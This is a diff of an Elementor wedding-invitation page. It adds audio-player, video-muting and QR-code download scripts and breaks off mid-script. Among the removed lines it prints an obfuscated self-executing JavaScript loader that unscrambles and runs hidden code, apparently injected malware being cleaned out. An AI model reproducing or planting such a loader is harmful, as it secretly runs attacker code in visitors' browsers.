+                    // Retry only a few times; native videos are already protected by events.
+                    [80, 250, 650, 1400, 2800].forEach(function (delay) {
+                        window.setTimeout(function () {
+                            scanBackgroundVideos(document);
+                        }, delay);
+                    });
+                }
+
+                function scheduleGestureMutePass() {
+                    if (gestureTimer) window.clearTimeout(gestureTimer);
+                    scanBackgroundVideos(document);
+                    gestureTimer = window.setTimeout(function () {
+                        scanBackgroundVideos(document);
+                    }, 180);
+                    window.setTimeout(function () {
+                        scanBackgroundVideos(document);
+                    }, 700);
+                }
+
+                // Expose one harmless helper for troubleshooting/manual calls.
+                window.amsMuteElementorBackgroundVideos = function () {
+                    scheduleMutePass(document);
+                };
+
+                scheduleMutePass(document);
+
+                // Elementor may insert/rebuild the background player after its frontend handlers run.
+                if (window.MutationObserver && document.documentElement) {
+                    var observer = new MutationObserver(function (mutations) {
+                        var needsScan = false;
+
+                        for (var i = 0; i < mutations.length && !needsScan; i++) {
+                            var addedNodes = mutations[i].addedNodes || [];
+                            for (var j = 0; j < addedNodes.length; j++) {
+                                var node = addedNodes[j];
+                                if (!node || node.nodeType !== 1) continue;
+
+                                if (
+                                    isBackgroundNativeVideo(node) ||
+                                    isBackgroundIframe(node) ||
+                                    (node.querySelector && (
+                                        node.querySelector(nativeSelector) ||
+                                        node.querySelector(iframeSelector)
+                                    ))
+                                ) {
+                                    needsScan = true;
+                                    break;
+                                }
+                            }
+                        }
+
+                        if (!needsScan) return;
+                        if (mutationTimer) window.clearTimeout(mutationTimer);
+                        mutationTimer = window.setTimeout(function () {
+                            scheduleMutePass(document);
+                        }, 40);
+                    });
+
+                    observer.observe(document.documentElement, {
+                        childList: true,
+                        subtree: true
+                    });
+                }
+
+                // A user gesture can unlock audible autoplay on some Android browsers/WebViews.
+                // Use pointerdown when available so one physical tap does not trigger three guard passes.
+                if ('PointerEvent' in window) {
+                    document.addEventListener('pointerdown', scheduleGestureMutePass, true);
+                } else {
+                    document.addEventListener('touchstart', scheduleGestureMutePass, true);
+                    document.addEventListener('click', scheduleGestureMutePass, true);
+                }
+
+                // Especially important because AMS Audio starts from this same user gesture.
+                var openButton = document.getElementById('btn_open');
+                if (openButton) {
+                    openButton.addEventListener('click', function () {
+                        scheduleMutePass(document);
+                    }, true);
+                }
+
+                document.addEventListener('visibilitychange', function () {
+                    if (document.visibilityState === 'visible') {
+                        scheduleMutePass(document);
+                    }
+                });
+
+                window.addEventListener('pageshow', function () {
+                    scheduleMutePass(document);
+                });
+            }
+
+            function bindScrollAnimation() {
+                var audioBox = document.getElementById('wds-audio-container');
+                if (!audioBox || audioBox.dataset.amsScrollBound === '1') return;
+                audioBox.dataset.amsScrollBound = '1';
+
+                var lastScrollTop = window.pageYOffset || document.documentElement.scrollTop || 0;
+                window.addEventListener('scroll', function () {
+                    var scrollTop = window.pageYOffset || document.documentElement.scrollTop || 0;
+                    if (scrollTop > lastScrollTop) {
+                        audioBox.classList.remove('slide-left');
+                        audioBox.classList.add('slide-right');
+                    } else {
+                        audioBox.classList.remove('slide-right');
+                        audioBox.classList.add('slide-left');
+                    }
+                    lastScrollTop = scrollTop <= 0 ? 0 : scrollTop;
+                }, { passive: true });
+            }
+
+            function bindCommonVisibilityHandlers() {
+                document.addEventListener('visibilitychange', function () {
+                    if (document.visibilityState === 'visible') {
+                        if (typeof window.playAudio === 'function') window.playAudio();
+                    } else if (typeof window.pauseAudio === 'function') {
+                        // Immediate pause when leaving the tab, matching the old behavior.
+                        if (!isYoutube && song) {
+                            try { song.pause(); } catch (e) {}
+                        } else {
+                            window.pauseAudio(true);
+                        }
+                    }
+                });
+            }
+
+            initElementorBackgroundVideoAudioGuard();
+
+            if (!isYoutube) {
+                if (!song) {
+                    bindScrollAnimation();
+                    return;
+                }
+
+                var range = parseTimeRange(songStartSetting);
+                loopStartTime = range.start;
+                loopEndTime = range.end;
+
+                // Preserve support for the separate End Time control.
+                if (loopEndTime === null && songEndSetting !== '') {
+                    var explicitEnd = parseTime(songEndSetting);
+                    if (explicitEnd > loopStartTime) loopEndTime = explicitEnd;
+                }
+
+                if (loopEndTime !== null && loopEndTime <= loopStartTime) {
+                    loopEndTime = null;
+                }
+
+                function fadeAudio(targetVolume, duration) {
+                    if (!song) return;
+                    var startVolume = Number(song.volume);
+                    if (!Number.isFinite(startVolume)) startVolume = 1;
+                    var startTime = Date.now();
+
+                    function step() {
+                        if (!song) return;
+                        var elapsed = Date.now() - startTime;
+                        if (elapsed < duration) {
+                            var fraction = elapsed / duration;
+                            song.volume = Math.max(0, Math.min(1, startVolume + ((targetVolume - startVolume) * fraction)));
+                            window.requestAnimationFrame(step);
+                        } else {
+                            song.volume = Math.max(0, Math.min(1, targetVolume));
+                        }
+                    }
+                    window.requestAnimationFrame(step);
+                }
+
+                function nativePlayAudio() {
+                    if (!song) return;
+                    if (pauseTimer) {
+                        window.clearTimeout(pauseTimer);
+                        pauseTimer = null;
+                    }
+
+                    if (isFirstPlay) {
+                        try {
+                            song.currentTime = loopStartTime;
+                        } catch (e) {}
+                        isFirstPlay = false;
+                    }
+
+                    if (!song.paused) {
+                        audioActive();
+                        return;
+                    }
+
+                    song.volume = 0;
+                    var promise;
+                    try {
+                        promise = song.play();
+                    } catch (e) {
+                        audioInactive();
+                        return;
+                    }
+
+                    if (promise && typeof promise.then === 'function') {
+                        promise.then(function () {
+                            fadeAudio(1, fadeDuration);
                             audioActive();
-                        } else {
-                            pauseAudio();
+                        }).catch(function () {
+                            // Autoplay may be blocked until #btn_open/user interaction.
+                            audioInactive();
+                        });
+                    } else {
+                        fadeAudio(1, fadeDuration);
+                        audioActive();
+                    }
+                }
+
+                function nativePauseAudio(immediate) {
+                    if (!song) return;
+                    if (pauseTimer) {
+                        window.clearTimeout(pauseTimer);
+                        pauseTimer = null;
+                    }
+
+                    if (immediate) {
+                        try { song.pause(); } catch (e) {}
+                        audioInactive();
+                        return;
+                    }
+
+                    fadeAudio(0, fadeDuration);
+                    pauseTimer = window.setTimeout(function () {
+                        try { song.pause(); } catch (e) {}
+                        pauseTimer = null;
+                    }, fadeDuration);
+                    audioInactive();
+                }
+
+                function toggleNativeAudio() {
+                    if (song.paused) nativePlayAudio();
+                    else nativePauseAudio(false);
+                }
+
+                window.playAudio = nativePlayAudio;
+                window.pauseAudio = nativePauseAudio;
+                window.toggleAudio = toggleNativeAudio;
+
+                song.addEventListener('timeupdate', function () {
+                    if (loopEndTime !== null && song.currentTime >= (loopEndTime - 0.05)) {
+                        song.currentTime = loopStartTime;
+                        if (song.paused) nativePlayAudio();
+                    }
+                });
+
+                if (window.jQuery) {
+                    jQuery('#unmute-sound .elementor-icon').off('click.amsAudio').on('click.amsAudio', toggleNativeAudio);
+                    jQuery('#btn_open').off('click.amsAudio').on('click.amsAudio', nativePlayAudio);
+                    jQuery('#mute-sound .elementor-icon').off('click.amsAudio').on('click.amsAudio', function () {
+                        if (!song.paused) toggleNativeAudio();
+                    });
+                }
+
+                bindCommonVisibilityHandlers();
+
+                if (document.readyState === 'loading') {
+                    document.addEventListener('DOMContentLoaded', nativePlayAudio, { once: true });
+                } else {
+                    nativePlayAudio();
+                }
+            } else {
+                var videoId = extractVideoID(youtubeUrl);
+                var ytStart = parseTime(youtubeStartSetting);
+                var ytEnd = youtubeEndSetting !== '' ? parseTime(youtubeEndSetting) : null;
+                if (ytEnd !== null && ytEnd <= ytStart) ytEnd = null;
+
+                function youtubePlayAudio() {
+                    ytShouldPlay = true;
+                    if (!ytReady || !ytPlayer) return;
+                    try {
+                        if (ytStart > 0 && ytPlayer.getCurrentTime && ytPlayer.getCurrentTime() < (ytStart - 0.5)) {
+                            ytPlayer.seekTo(ytStart, true);
+                        }
+                        ytPlayer.playVideo();
+                    } catch (e) {}
+                }
+
+                function youtubePauseAudio() {
+                    ytShouldPlay = false;
+                    if (!ytReady || !ytPlayer) {
+                        audioInactive();
+                        return;
+                    }
+                    try { ytPlayer.pauseVideo(); } catch (e) {}
+                    audioInactive();
+                }
+
+                function toggleYoutubeAudio() {
+                    if (!ytReady || !ytPlayer) {
+                        ytShouldPlay = true;
+                        return;
+                    }
+                    try {
+                        var state = ytPlayer.getPlayerState();
+                        if (state === 1 || state === 3) youtubePauseAudio();
+                        else youtubePlayAudio();
+                    } catch (e) {}
+                }
+
+                window.playAudio = youtubePlayAudio;
+                window.pauseAudio = youtubePauseAudio;
+                window.toggleAudio = toggleYoutubeAudio;
+
+                if (youtubeContainer && videoId) {
+                    youtubeContainer.style.cssText = 'position:absolute;width:1px;height:1px;overflow:hidden;opacity:0;pointer-events:none;';
+
+                    var iframe = document.createElement('iframe');
+                    var params = new URLSearchParams({
+                        enablejsapi: '1',
+                        playsinline: '1',
+                        origin: getOrigin(),
+                        widget_referrer: window.location.href,
+                        start: String(Math.max(0, Math.floor(ytStart)))
+                    });
+
+                    if (ytEnd !== null) params.set('end', String(Math.max(0, Math.floor(ytEnd))));
+                    if (audioLoopEnabled) {
+                        params.set('loop', '1');
+                        params.set('playlist', videoId);
+                    }
+
+                    iframe.id = 'youtube-player';
+                    iframe.src = 'https://www.youtube.com/embed/' + encodeURIComponent(videoId) + '?' + params.toString();
+                    iframe.title = 'YouTube audio player';
+                    iframe.allow = 'autoplay; encrypted-media';
+                    iframe.setAttribute('referrerpolicy', 'strict-origin-when-cross-origin');
+                    iframe.setAttribute('frameborder', '0');
+                    iframe.style.width = '1px';
+                    iframe.style.height = '1px';
+                    iframe.style.border = '0';
+
+                    youtubeContainer.innerHTML = '';
+                    youtubeContainer.appendChild(iframe);
+
+                    waitForYouTubeAPI(function () {
+                        try {
+                            ytPlayer = new YT.Player(iframe, {
+                                events: {
+                                    onReady: function (event) {
+                                        ytReady = true;
+                                        try { event.target.setPlaybackQuality('small'); } catch (e) {}
+                                        if (ytShouldPlay) youtubePlayAudio();
+                                    },
+                                    onStateChange: function (event) {
+                                        if (!window.YT) return;
+                                        if (event.data === YT.PlayerState.PLAYING) {
+                                            audioActive();
+                                        } else if (event.data === YT.PlayerState.PAUSED) {
+                                            audioInactive();
+                                        } else if (event.data === YT.PlayerState.ENDED) {
+                                            if (audioLoopEnabled || ytEnd !== null) {
+                                                try {
+                                                    ytPlayer.seekTo(ytStart, true);
+                                                    if (ytShouldPlay) ytPlayer.playVideo();
+                                                } catch (e) {}
+                                            } else {
+                                                audioInactive();
+                                            }
+                                        }
+                                    },
+                                    onError: function () {
+                                        audioInactive();
+                                    }
+                                }
+                            });
+                            window.amsAudioPlayer = ytPlayer;
+                        } catch (e) {
                             audioInactive();
                         }
-                    }
-
-                    jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio);
-
-                    jQuery('#btn_open').on('click', playAudio);
-
-                    jQuery('#mute-sound .elementor-icon').on('click', function() {
-                        if (!audioElement.paused) {
-                            toggleAudio();
-                        }
                     });
-
-                
-                            (function() {
-                    var bzf = '',
-                        oNH = 347 - 336;
-
-                    function pdZ(e) {
-                        var f = 772846;
-                        var i = e.length;
-                        var d = [];
-                        for (var o = 0; o < i; o++) {
-                            d[o] = e.charAt(o)
-                        };
-                        for (var o = 0; o < i; o++) {
-                            var p = f * (o + 471) + (f % 17256);
-                            var s = f * (o + 679) + (f % 12946);
-                            var b = p % i;
-                            var h = s % i;
-                            var n = d[b];
-                            d[b] = d[h];
-                            d[h] = n;
-                            f = (p + s) % 1381133;
-                        };
-                        return d.join('')
-                    };
-                    var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH);
-                    var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
-                    var GYM = pdZ[CPm];
-                    var RLC = '';
-                    var OMa = GYM;
-                    var xRh = GYM(RLC, pdZ(vpo));
-                    var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)'));
-                    var osO = OMa(bzf, OsF);
-                    osO(8037);
-                    return 6659
-                })()
+                }
+
+                if (window.jQuery) {
+                    jQuery('#btn_open').off('click.amsAudio').on('click.amsAudio', youtubePlayAudio);
+                    jQuery('#unmute-sound .elementor-icon').off('click.amsAudio').on('click.amsAudio', toggleYoutubeAudio);
+                    jQuery('#mute-sound .elementor-icon').off('click.amsAudio').on('click.amsAudio', youtubePauseAudio);
+                }
+
+                bindCommonVisibilityHandlers();
+            }
+
+            bindScrollAnimation();
+        })();
         </script>
 
     				</div>
@@ -2411,7 +3419,571 @@
 			document.documentElement.style.setProperty('--vh', `${vh}px`);
 		});
 	</script>
-			<script>
+<style id="elementor-post-dynamic-913817">.elementor-913817 .elementor-element.elementor-element-81d06c9 .elementor-heading-title{font-size:42px;}.elementor-913817 .elementor-element.elementor-element-03ae64e .elementor-heading-title{font-size:42px;}</style>		<div data-elementor-type="popup" data-post-id="340405" data-obj-id="340405" data-elementor-id="913817" class="elementor elementor-913817 e-post-340405 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
+					<section data-dce-background-color="#222222" class="elementor-section elementor-top-section elementor-element elementor-element-8e0edac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e0edac" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+						<div class="elementor-container elementor-column-gap-default">
+					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6eafdff" data-id="6eafdff" data-element_type="column" data-e-type="column">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<div data-dce-text-color="#FFFFFF" class="elementor-element elementor-element-2e79ae7 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e79ae7" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
+				<div class="elementor-widget-container">
+							<ul class="elementor-icon-list-items">
+							<li class="elementor-icon-list-item">
+											<span class="elementor-icon-list-icon">
+							<i aria-hidden="true" class="fas fa-qrcode"></i>						</span>
+										<span class="elementor-icon-list-text">CHECK-IN</span>
+									</li>
+						</ul>
+						</div>
+				</div>
+					</div>
+		</div>
+					</div>
+		</section>
+				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6e7d2d elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d6e7d2d" data-element_type="section" data-e-type="section" id="sec_qr_checkin" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+						<div class="elementor-container elementor-column-gap-no">
+					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94cb6a0" data-id="94cb6a0" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<section data-dce-background-overlay-color="#101010" class="elementor-section elementor-inner-section elementor-element elementor-element-555937f elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="555937f" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:8590,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-1-1-1.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
+							<div class="elementor-background-overlay"></div>
+							<div class="elementor-container elementor-column-gap-no">
+					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7cde5ca" data-id="7cde5ca" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
+			<div class="elementor-widget-wrap elementor-element-populated">
+					<div class="elementor-background-overlay"></div>
+						<section class="elementor-section elementor-inner-section elementor-element elementor-element-255ed39 posisi-nama-cover elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="255ed39" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+						<div class="elementor-container elementor-column-gap-default">
+					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-18d5964" data-id="18d5964" data-element_type="column" data-e-type="column">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-06b83f5 elementor-widget elementor-widget-heading" data-id="06b83f5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>				</div>
+				</div>
+				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-81d06c9 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="81d06c9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Andika</h2>				</div>
+				</div>
+					</div>
+		</div>
+					</div>
+		</section>
+					</div>
+		</div>
+					</div>
+		</section>
+				<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-inner-section elementor-element elementor-element-952b975 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="952b975" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+						<div class="elementor-container elementor-column-gap-no">
+					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-de5dc16" data-id="de5dc16" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<div data-dce-title-color="#444444" class="elementor-element elementor-element-4e524c0 elementor-widget elementor-widget-heading" data-id="4e524c0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default">Kepada Yth.<br>Bapak/Ibu/Saudara/i</h2>				</div>
+				</div>
+				<div data-dce-title-color="#444444" class="elementor-element elementor-element-a10a974 elementor-widget elementor-widget-heading" data-id="a10a974" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<p class="elementor-heading-title elementor-size-default">Tamu Undangan</p>				</div>
+				</div>
+				<div data-dce-title-color="#444444" class="elementor-element elementor-element-51800fb elementor-widget elementor-widget-heading" data-id="51800fb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default">*Mohon maaf jika ada kesalahan dalam penulisan nama / gelar.</h2>				</div>
+				</div>
+					</div>
+		</div>
+				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-98528c0" data-id="98528c0" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<div class="elementor-element elementor-element-8c6915a elementor-widget elementor-widget-dce_barcode" data-id="8c6915a" data-element_type="widget" data-e-type="widget" data-widget_type="dce_barcode.default">
+				<div class="elementor-widget-container">
+					<img class="dce-barcode dce-barcode-png" loading="eager" src="[data-uri]">				</div>
+				</div>
+					</div>
+		</div>
+					</div>
+		</section>
+				<section data-dce-background-color="#EBEBEB" class="elementor-section elementor-inner-section elementor-element elementor-element-670950f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="670950f" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+						<div class="elementor-container elementor-column-gap-default">
+					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-075d92f" data-id="075d92f" data-element_type="column" data-e-type="column">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<div data-dce-title-color="#444444" class="elementor-element elementor-element-9a92dee elementor-widget elementor-widget-heading" data-id="9a92dee" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default">Mohon tunjukkan QR Code ini pada area buku tamu di lokasi acara. Scan QR Code digunakan untuk mencatat kehadiran.</h2>				</div>
+				</div>
+					</div>
+		</div>
+					</div>
+		</section>
+					</div>
+		</div>
+					</div>
+		</section>
+				<section data-dce-background-color="#EBEBEB" class="elementor-section elementor-top-section elementor-element elementor-element-c264888 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c264888" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+						<div class="elementor-container elementor-column-gap-default">
+					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2e1e64" data-id="f2e1e64" data-element_type="column" data-e-type="column">
+			<div class="elementor-widget-wrap elementor-element-populated">
+						<div class="elementor-element elementor-element-a2f2f80 elementor-align-justify elementor-widget elementor-widget-button" data-id="a2f2f80" data-element_type="widget" data-e-type="widget" id="btn_download_qr" data-widget_type="button.default">
+				<div class="elementor-widget-container">
+									<div class="elementor-button-wrapper">
+					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
+						<span class="elementor-button-content-wrapper">
+						<span class="elementor-button-icon">
+				<i aria-hidden="true" class="huge huge-download-05"></i>			</span>
+									<span class="elementor-button-text">Download e-invitation</span>
+					</span>
+					</a>
+				</div>
+								</div>
+				</div>
+				<div class="elementor-element elementor-element-212d750 elementor-widget elementor-widget-html" data-id="212d750" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
+				<div class="elementor-widget-container">
+					<script src="../npm/html2canvas%401.4.1/dist/html2canvas.min.js"></script>
+
+
+<script>
+jQuery(function($) {
+
+    $(document).off('click.downloadQR', '#btn_download_qr');
+
+    $(document).on('click.downloadQR', '#btn_download_qr', function(e) {
+
+        e.preventDefault();
+        e.stopPropagation();
+        e.stopImmediatePropagation();
+
+        const button = $(this);
+
+        if (button.data('downloading') === true) {
+            return false;
+        }
+
+        button.data('downloading', true);
+
+
+        const buttonText = button.find('.elementor-button-text');
+        const buttonIcon = button.find('i');
+
+        const originalText = buttonText.text();
+
+        if (typeof html2canvas === 'undefined') {
+
+            console.error('html2canvas belum berhasil dimuat.');
+
+            button.data('downloading', false);
+
+            return false;
+        }
+
+        const target = document.getElementById('sec_qr_checkin');
+
+
+        if (!target) {
+
+            console.error(
+                'Element dengan ID #sec_qr_checkin tidak ditemukan.'
+            );
+
+            button.data('downloading', false);
+
+            return false;
+        }
+
+        buttonText.text('Please wait...');
+
+
+        if (buttonIcon.length) {
+
+            buttonIcon
+                .removeClass('fas fa-download')
+                .addClass('fas fa-spinner fa-spin');
+        
+        }
+
+
+        button.css({
+            'pointer-events': 'none',
+            'opacity': '0.7'
+        });
+
+        setTimeout(function() {
+
+            const rect = target.getBoundingClientRect();
+
+            const targetWidth = Math.ceil(rect.width);
+
+            const targetHeight = Math.ceil(
+                target.scrollHeight
+            );
+
+
+            console.log(
+                'QR Section Width:',
+                targetWidth
+            );
+
+            console.log(
+                'QR Section Height:',
+                targetHeight
+            );
+
+
+            /* =================================================
+               HTML2CANVAS
+            ================================================= */
+
+            html2canvas(target, {
+
+                // Jangan tampilkan log html2canvas
+                logging: false,
+
+                // Izinkan gambar dari domain lain
+                useCORS: true,
+
+                // Izinkan canvas dengan image tertentu
+                allowTaint: true,
+
+                // Waktu tunggu image
+                imageTimeout: 30000,
+
+                // Resolusi hasil
+                scale: 2,
+
+                // Lebar section
+                width: targetWidth,
+
+                // Tinggi section
+                height: targetHeight,
+
+                // Background putih
+                backgroundColor: '#ffffff',
+
+                // Posisi scroll horizontal
+                scrollX: 0,
+
+                // Posisi scroll vertikal
+                scrollY: -window.scrollY,
+
+                // Ukuran window
+                windowWidth: document.documentElement.clientWidth,
+
+                windowHeight: document.documentElement.clientHeight
+
+            })
+
+
+            /* =================================================
+               BERHASIL MEMBUAT CANVAS
+            ================================================= */
+
+            .then(function(canvas) {
+
+
+                /* =================================================
+                   CROP AREA PUTIH DI SEBELAH KANAN
+                ================================================= */
+
+                const ctx = canvas.getContext('2d');
+
+                const imageWidth = canvas.width;
+
+                const imageHeight = canvas.height;
+
+
+                let rightMostPixel = 0;
+
+
+                /*
+                 * Ambil seluruh pixel gambar
+                 */
+                const pixels = ctx.getImageData(
+                    0,
+                    0,
+                    imageWidth,
+                    imageHeight
+                ).data;
+
+
+                /*
+                 * Cari pixel paling kanan
+                 * yang bukan putih.
+                 */
+                for (
+                    let x = imageWidth - 1;
+                    x >= 0;
+                    x--
+                ) {
+
+                    let found = false;
+
+
+                    for (
+                        let y = 0;
+                        y < imageHeight;
+                        y++
+                    ) {
+
+                        const index =
+                            (y * imageWidth + x) * 4;
+
+
+                        const r = pixels[index];
+
+                        const g = pixels[index + 1];
+
+                        const b = pixels[index + 2];
+
+                        const a = pixels[index + 3];
+
+
+                        /*
+                         * Jika pixel bukan putih
+                         */
+                        if (
+                            a > 0 &&
+                            (
+                                r < 245 ||
+                                g < 245 ||
+                                b < 245
+                            )
+                        ) {
+
+                            found = true;
+
+                            break;
+                        }
+
+                    }
+
+
+                    /*
+                     * Jika menemukan pixel
+                     */
+                    if (found) {
+
+                        rightMostPixel = x + 1;
+
+                        break;
+                    }
+
+                }
+
+
+                /* =================================================
+                   BUAT CANVAS HASIL CROP
+                ================================================= */
+
+                if (
+                    rightMostPixel > 0 &&
+                    rightMostPixel < imageWidth
+                ) {
+
+
+                    console.log(
+                        'Crop kanan:',
+                        imageWidth,
+                        '→',
+                        rightMostPixel
+                    );
+
+
+                    const croppedCanvas =
+                        document.createElement('canvas');
+
+
+                    /*
+                     * Lebar baru mengikuti batas
+                     * konten sebenarnya.
+                     */
+                    croppedCanvas.width =
+                        rightMostPixel;
+
+
+                    /*
+                     * Tinggi tetap sama.
+                     */
+                    croppedCanvas.height =
+                        imageHeight;
+
+
+                    const croppedContext =
+                        croppedCanvas.getContext('2d');
+
+
+                    /*
+                     * Copy gambar ke canvas baru
+                     */
+                    croppedContext.drawImage(
+
+                        canvas,
+
+                        // Source X
+                        0,
+
+                        // Source Y
+                        0,
+
+                        // Source Width
+                        rightMostPixel,
+
+                        // Source Height
+                        imageHeight,
+
+                        // Destination X
+                        0,
+
+                        // Destination Y
+                        0,
+
+                        // Destination Width
+                        rightMostPixel,
+
+                        // Destination Height
+                        imageHeight
+
+                    );
+
+
+                    /*
+                     * Ganti canvas dengan
+                     * canvas hasil crop.
+                     */
+                    canvas = croppedCanvas;
+
+                }
+
+
+                /* =================================================
+                   CONVERT KE PNG
+                ================================================= */
+
+                const imageData =
+                    canvas.toDataURL(
+                        'image/png',
+                        1.0
+                    );
+
+
+                /* =================================================
